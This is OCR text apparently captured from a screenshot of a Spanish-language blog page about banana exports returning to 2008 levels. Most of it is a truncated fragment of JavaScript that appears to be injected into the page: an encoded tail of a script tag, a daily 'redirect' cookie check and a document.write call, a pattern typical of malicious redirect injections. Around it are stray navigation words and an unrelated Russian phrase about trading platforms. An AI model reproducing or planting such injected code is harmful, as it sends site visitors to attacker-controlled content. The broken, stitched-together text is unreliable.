
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
EXPORTACIÓN BANANERA VUELVE A NIVELES
de
DE 2008
entradas
Торговые платформы